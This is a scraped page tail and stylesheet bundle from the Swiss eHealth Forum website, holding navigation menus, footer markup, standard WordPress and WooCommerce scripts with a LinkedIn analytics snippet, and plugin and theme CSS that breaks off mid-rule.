		<li id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget__title">PARTNER</h2><div class="menu-sidebar-menu-container"><ul id="menu-sidebar-menu" class="menu"><li id="menu-item-340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-340"><a href="https://e-healthforum.ch/partner-dokumentation/">INFOS FÜR PARTNER</a></li>
<li id="menu-item-341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341"><a href="https://e-healthforum.ch/partner-2023/">PARTNER 2024</a></li>
<li id="menu-item-907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-907"><a href="https://e-healthforum.ch/medienpartner/">MEDIENPARTNER</a></li>
</ul></div></li><li id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widget__title">SWISS eHEALTH BAROMETER</h2><div class="menu-swiss-ehealth-barometer-container"><ul id="menu-swiss-ehealth-barometer" class="menu"><li id="menu-item-34714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34714"><a href="https://e-healthforum.ch/studienergebnisse-2025/">STUDIENERGEBNISSE 2025</a></li>
<li id="menu-item-34603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34603"><a href="https://e-healthforum.ch/studienergebnisse-2024/">STUDIENERGEBNISSE 2024</a></li>
<li id="menu-item-31712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31712"><a href="https://e-healthforum.ch/studienergebnisse-2023/">STUDIENERGEBNISSE 2023</a></li>
<li id="menu-item-22587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22587"><a href="https://e-healthforum.ch/studienergebnisse-2022-2/">STUDIENERGEBNISSE 2022</a></li>
<li id="menu-item-14617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14617"><a href="https://e-healthforum.ch/studienergebnisse-2021/">STUDIENERGEBNISSE 2021</a></li>
<li id="menu-item-410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="https://e-healthforum.ch/studienpartner/">Studienpartner</a></li>
</ul></div></li><li id="carbon_fields_rich_text-2" class="widget carbon_fields_rich_text"><ul class="widgets widget_nav_menu">
<li class="menu-item"><a style="text-transform: uppercase; font-weight: bold;" href="../impressionen/">Impressionen</a></li>
</ul>
</li><li id="carbon_fields_buttons-2" class="widget carbon_fields_buttons">		<li class="widget widget-newsletter">
							<div class="widget__head">
					<h3 class="widget__title">Newsletter</h3><!-- /.widget__title -->
				</div><!-- /.widget__head -->
			
			<div class="widget__body">
									<a href="https://e-healthforum.ch/anmeldung-newsletter/" class="btn" target="_self">Anmelden</a>
							</div><!-- /.widget__body -->
		</li><!-- /.widget -->
	</li>	</ul><!-- /.widgets -->
</aside><!-- /.sidebar -->		</main><!-- /.section -->
	</div><!-- /.shell -->
</div><!-- /.container -->

			<div class="footer">
				<div class="shell">
					<div class="footer__inner">
						
<div class="footer__content">
	<nav class="footer__nav">
		<ul>
							<li>
											<h6>FOLGEN SIE UNS AUF</h6>
					
					<ul class="footer__socials">
													<li>
								<a href="https://twitter.com/CH_eHealth" target="_blank">
									<img src="https://e-healthforum.ch/wp-content/themes/infosocietydays/resources/images/temp/ico_twitter-x_44px.png" alt="" />

									Twitter
								</a>
							</li>
						
												
													<li>
								<a href="https://www.linkedin.com/company/swiss-ehealth-forum" target="_blank">
									<img src="https://e-healthforum.ch/wp-content/themes/infosocietydays/resources/images/temp/ico-linkedin.png" alt="" />

									LinkedIn
								</a>
							</li>
											</ul>
				</li>
			
							<li>
											<h6>VERANSTALTER</h6>
					
					<ul>
													
							<li>
								<a href="https://www.mkr.ch" target="_blank">
									<img width="376" height="51" src="https://e-healthforum.ch/wp-content/uploads/sites/3/2019/07/mkrconsulting-logo.png" class="attachment-crb_img_188_x_0 size-crb_img_188_x_0" alt="" decoding="async" loading="lazy" srcset="https://e-healthforum.ch/wp-content/uploads/sites/3/2019/07/mkrconsulting-logo.png 463w, https://e-healthforum.ch/wp-content/uploads/sites/3/2019/07/mkrconsulting-logo-300x41.png 300w" sizes="(max-width: 376px) 100vw, 376px" />								</a><br>
								<br>
								Telefon <a href="tel:41313504050" class="phone">+41 31 350 40 50</a><br>
								E-Mail <a href="mailto:info@mkr.ch" class="email">info@mkr.ch</a>
							</li>
											</ul>
				</li>
			
							<li>
											<h6>INFO</h6>
					
					<ul>
													
							<li>
								<a href="https://e-healthforum.ch/info/agb/" target="_blank">
									Allgemeine Geschäftsbedingungen								</a>
							</li>
											</ul>
				</li>
					</ul>
	</nav><!-- /.footer__nav -->
</div><!-- /.footer__content -->
<aside class="footer__aside">
	<ul class="list-stores">
		
			</ul><!-- /.list-stores -->
</aside><!-- /.footer__aside -->					</div><!-- /.footer__inner -->

					<div class="footer__bar">
						<p></p>

											</div><!-- /.footer__bar -->
				</div><!-- /.shell -->
			</div><!-- /.footer -->
		</div><!-- /.wrapper__inner -->
	</div><!-- /.wrapper -->

			<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"dayNamesShort":["So","Mo","Di","Mi","Do","Fr","Sa"],"dayNamesMin":["S","M","D","M","D","F","S"],"monthNames":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesShort":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesMin":["Jan","Feb","Mrz","Apr","Mai","Jun","Jul","Aug","Sep","Okt","Nov","Dez"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"There is unsaved attendee information. Are you sure you want to continue?"};/* ]]> */ </script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://e-healthforum.ch/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.8.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https:\/\/e-healthforum.ch\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://e-healthforum.ch/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.8.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://e-healthforum.ch/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.8.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://e-healthforum.ch/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.8.0' id='woocommerce-js'></script>
<script type='text/javascript' src='https://e-healthforum.ch/wp-content/themes/infosocietydays/dist/js/bundle-c65201936a.js' id='theme-js-bundle-js'></script>
<script type='text/javascript' src='https://e-healthforum.ch/wp-includes/js/comment-reply.min.js?ver=6.2.6' id='comment-reply-js'></script>
	
	<script type="text/javascript"> _linkedin_partner_id = "5465778"; window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || []; window._linkedin_data_partner_ids.push(_linkedin_partner_id); </script><script type="text/javascript"> (function(l) { if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])}; window.lintrk.q=[]} var s = document.getElementsByTagName("script")[0]; var b = document.createElement("script"); b.type = "text/javascript";b.async = true; b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js"; s.parentNode.insertBefore(b, s);})(window.lintrk); </script>
	<noscript> <img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=5465778&fmt=gif" /> </noscript>
	
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://e-healthforum.ch/wp-content/plugins/postfinance-payment-gateway-woocommerce//assets/css/style.css?ver=6.2.6
body_size: 144
content:
#mame-checkout-redirect-block {
    z-index: 1000;
    border: none;
    margin: 0px;
    padding: 0px;
    width: 100%;
    height: 100%;
    top: 0px;
    left: 0px;
    background: rgb(255, 255, 255);
    opacity: 0.6;
    cursor: wait;
    position: absolute;
}

#mame-checkout-redirect-block-content {
    z-index: 1011;
    position: absolute;
    padding: 20px;
    margin: 0px auto;
    width: 30%;
    text-align: center;
    color: rgb(85, 85, 85);
    border: 3px solid rgb(170, 170, 170);
    background-color: rgb(255, 255, 255);
    cursor: wait;
    line-height: 32px;
    top: 30%;
    left: 35%;
}

--- FILE ---
content_type: text/css
request_url: https://e-healthforum.ch/wp-content/plugins/mame-qr-bill-woocommerce/assets/css/frontend.css?ver=3.6.3
body_size: 163
content:
#mame-checkout-redirect-block{z-index:1000;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0;background:#fff;opacity:.6;cursor:wait;position:absolute}#mame-checkout-redirect-block-content{z-index:1011;position:absolute;padding:20px;margin:0 auto;width:30%;text-align:center;color:#555;border:3px solid #aaa;background-color:#fff;cursor:wait;line-height:32px;top:30%;left:35%}.wc_payment_method.payment_method_mame_qr img{width:auto;height:100%;max-height:30px;vertical-align:middle;margin-left:.5rem}.mame_qr-myaccount-bill,.mame_qr-thankyou-bill{margin:0 0 1rem}

--- FILE ---
content_type: text/css
request_url: https://e-healthforum.ch/wp-content/themes/infosocietydays/dist/css/bundle-43821f4eef.css?ver=6.2.6
body_size: 16729
content:
.swiper-container{margin:0 auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical > .swiper-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translateZ(0);transform:translateZ(0)}.swiper-container-multirow > .swiper-wrapper{-ms-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode > .swiper-wrapper{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-transition-property:height,-webkit-transform;transition-property:height,-webkit-transform;-o-transition-property:transform,height;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-container-3d{-webkit-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-o-linear-gradient(right,rgba(0,0,0,.5),transparent);background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(transparent));background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-right{background-image:-o-linear-gradient(left,rgba(0,0,0,.5),transparent);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(transparent));background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-top{background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),transparent);background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(transparent));background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-o-linear-gradient(top,rgba(0,0,0,.5),transparent);background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(transparent));background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-container-wp8-horizontal,.swiper-container-wp8-horizontal > .swiper-wrapper{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-container-wp8-vertical,.swiper-container-wp8-vertical > .swiper-wrapper{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;background-size:27px 44px;background-position:50%;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M0 22L22 0l2.1 2.1L4.2 22l19.9 19.9L22 44 0 22z' fill='%23007aff'/%3E%3C/svg%3E");left:10px;right:auto}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M27 22L5 44l-2.1-2.1L22.8 22 2.9 2.1 5 0l22 22z' fill='%23007aff'/%3E%3C/svg%3E");right:10px;left:auto}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M0 22L22 0l2.1 2.1L4.2 22l19.9 19.9L22 44 0 22z' fill='%23fff'/%3E%3C/svg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M27 22L5 44l-2.1-2.1L22.8 22 2.9 2.1 5 0l22 22z' fill='%23fff'/%3E%3C/svg%3E")}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M0 22L22 0l2.1 2.1L4.2 22l19.9 19.9L22 44 0 22z'/%3E%3C/svg%3E")}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M27 22L5 44l-2.1-2.1L22.8 22 2.9 2.1 5 0l22 22z'/%3E%3C/svg%3E")}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:opacity .3s;-o-transition:.3s opacity;transition:opacity .3s;-webkit-transform:translateZ(0);transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal > .swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{-webkit-transform:scale(.66);-ms-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{-webkit-transform:scale(.66);-ms-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;-webkit-box-shadow:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-container-vertical > .swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical > .swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:8px}.swiper-container-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;-webkit-transition:top .2s,-webkit-transform .2s;transition:top .2s,-webkit-transform .2s;-o-transition:.2s transform,.2s top;transition:transform .2s,top .2s;transition:transform .2s,top .2s,-webkit-transform .2s}.swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:left .2s,-webkit-transform .2s;transition:left .2s,-webkit-transform .2s;-o-transition:.2s transform,.2s left;transition:transform .2s,left .2s;transition:transform .2s,left .2s,-webkit-transform .2s}.swiper-container-horizontal.swiper-container-rtl > .swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:right .2s,-webkit-transform .2s;transition:right .2s,-webkit-transform .2s;-o-transition:.2s transform,.2s right;transition:transform .2s,right .2s;transition:transform .2s,right .2s,-webkit-transform .2s}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{-webkit-transform-origin:right top;-ms-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal > .swiper-pagination-progressbar,.swiper-container-vertical > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-container-horizontal > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical > .swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-progressbar.swiper-pagination-white{background:hsla(0,0%,100%,.25)}.swiper-pagination-progressbar.swiper-pagination-white .swiper-pagination-progressbar-fill{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-pagination-progressbar.swiper-pagination-black{background:rgba(0,0,0,.25)}.swiper-pagination-progressbar.swiper-pagination-black .swiper-pagination-progressbar-fill{background:#000}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal > .swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical > .swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center}.swiper-zoom-container > canvas,.swiper-zoom-container > img,.swiper-zoom-container > svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-ms-transform-origin:50%;transform-origin:50%;-webkit-animation:a 1s steps(12) infinite;animation:a 1s steps(12) infinite}.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 120 120' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3Cpath id='a' stroke='%236c6c6c' stroke-width='11' stroke-linecap='round' d='M60 7v20'/%3E%3C/defs%3E%3Cuse xlink:href='%23a' opacity='.27'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(30 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(60 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(90 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(120 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(150 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.37' transform='rotate(180 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.46' transform='rotate(210 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.56' transform='rotate(240 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.66' transform='rotate(270 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.75' transform='rotate(300 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.85' transform='rotate(330 60 60)'/%3E%3C/svg%3E");background-position:50%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 120 120' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3Cpath id='a' stroke='%23fff' stroke-width='11' stroke-linecap='round' d='M60 7v20'/%3E%3C/defs%3E%3Cuse xlink:href='%23a' opacity='.27'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(30 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(60 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(90 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(120 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(150 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.37' transform='rotate(180 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.46' transform='rotate(210 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.56' transform='rotate(240 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.66' transform='rotate(270 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.75' transform='rotate(300 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.85' transform='rotate(330 60 60)'/%3E%3C/svg%3E")}@-webkit-keyframes a{100%{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes a{100%{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next + .swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-coverflow .swiper-wrapper{-ms-perspective:1200px}.mfp-bg{z-index:1042;overflow:hidden;background:#0b0b0b;opacity:.8}.mfp-bg,.mfp-wrap{top:0;left:0;width:100%;height:100%;position:fixed}.mfp-wrap{z-index:1043;outline:none!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:"";display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none;-ms-touch-action:manipulation;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder 